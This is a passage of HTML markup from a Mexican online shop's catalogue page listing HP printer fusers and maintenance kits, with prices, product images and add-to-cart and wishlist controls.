							<a class="detail-link quickview fa fa-external-link" data-quick-id="1719" href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m402n-m426dw-110v-rm2-5399-000cn/" title="Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-4718 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-escaner-plano-hp-scanjet-pro-3500-f1-y-adf-1200-x-1200dpi-a4-gris product_tag-escaner-plano-hp-scanjet-pro-4500-fn1-y-adf-1200-x-1200dpi-a4-gris first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-remplazo-solo-gomas-scanjet-4500-fn1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4718 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4718"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4718,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4718&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4718"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4718"
		class="compare button  "
		data-product_id="4718"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="4718" href="https://controlprint.com.mx/product/kit-remplazo-solo-gomas-scanjet-4500-fn1/" title="KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1</h2>					<a href="https://controlprint.com.mx/product/kit-remplazo-solo-gomas-scanjet-4500-fn1/">KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,299.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=4718" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4718" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4718" data-product_sku="F_L2741-60001" aria-label="Add to cart: &ldquo;KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1&rdquo;" rel="nofollow" data-success_message="&ldquo;KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4718" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,299.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-remplazo-solo-gomas-scanjet-4500-fn1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1</h2>					<a href="https://controlprint.com.mx/product/kit-remplazo-solo-gomas-scanjet-4500-fn1/">KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>K</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,299.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,299.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=4718" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4718" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4718" data-product_sku="F_L2741-60001" aria-label="Add to cart: &ldquo;KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1&rdquo;" rel="nofollow" data-success_message="&ldquo;KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4718" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4718 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4718"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4718,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4718&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4718"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4718"
		class="compare button  "
		data-product_id="4718"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="4718" href="https://controlprint.com.mx/product/kit-remplazo-solo-gomas-scanjet-4500-fn1/" title="KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-2000 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-fusor product_tag-hewlett-packard first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-p2035-p2055-rm1-6405/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-6405-3-scaled-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora HP P2035 P2055 RM1-6405" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-6405-3-scaled-1-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-6405-3-scaled-1-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2000 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2000"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2000,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2000&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2000"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=2000"
		class="compare button  "
		data-product_id="2000"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="2000" href="https://controlprint.com.mx/product/fusor-para-impresora-hp-p2035-p2055-rm1-6405/" title="Fusor para Impresora HP P2035 P2055 RM1-6405">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora HP P2035 P2055 RM1-6405</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-p2035-p2055-rm1-6405/">Fusor para Impresora HP P2035 P2055 RM1-6405</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,042.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=2000" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2000" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2000" data-product_sku="F_RM1-6405" aria-label="Add to cart: &ldquo;Fusor para Impresora HP P2035 P2055 RM1-6405&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora HP P2035 P2055 RM1-6405&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2000" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,042.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-p2035-p2055-rm1-6405/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-6405-3-scaled-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora HP P2035 P2055 RM1-6405" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-6405-3-scaled-1-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-6405-3-scaled-1-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora HP P2035 P2055 RM1-6405</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-p2035-p2055-rm1-6405/">Fusor para Impresora HP P2035 P2055 RM1-6405</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>Fusor Nuevo Generico para Impresoras:</p>
<p>HP P2035n P2055dn</p>
<p>Canon D1120 D1320 D1350 MF5950dw MF6160dW MF414dw</p>
<p>&nbsp;</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,042.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,042.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=2000" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2000" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2000" data-product_sku="F_RM1-6405" aria-label="Add to cart: &ldquo;Fusor para Impresora HP P2035 P2055 RM1-6405&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora HP P2035 P2055 RM1-6405&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2000" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2000 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2000"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2000,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2000&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2000"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=2000"
		class="compare button  "
		data-product_id="2000"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="2000" href="https://controlprint.com.mx/product/fusor-para-impresora-hp-p2035-p2055-rm1-6405/" title="Fusor para Impresora HP P2035 P2055 RM1-6405">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1713 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-fusor product_tag-hewlett-packard product_tag-hp-laserjet-p4014 product_tag-hp-laserjet-p4014dn product_tag-hp-laserjet-p4014n product_tag-hp-laserjet-p4015dn product_tag-hp-laserjet-p4015n product_tag-hp-laserjet-p4015tn product_tag-hp-laserjet-p4015x product_tag-hp-laserjet-p4515n product_tag-hp-laserjet-p4515tn product_tag-hp-laserjet-p4515x product_tag-hp-laserjet-p4515xm product_tag-kit-de-mantenimiento first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p4014-p4015-110v-cb388a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1713 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1713"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1713,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1713&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1713"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1713"
		class="compare button  "
		data-product_id="1713"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1713" href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p4014-p4015-110v-cb388a/" title="Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A</h2>					<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p4014-p4015-110v-cb388a/">Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,744.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=1713" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1713" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1713" data-product_sku="F_CB388A" aria-label="Add to cart: &ldquo;Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1713" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,744.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p4014-p4015-110v-cb388a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A</h2>					<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p4014-p4015-110v-cb388a/">Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A</a>
				</div>
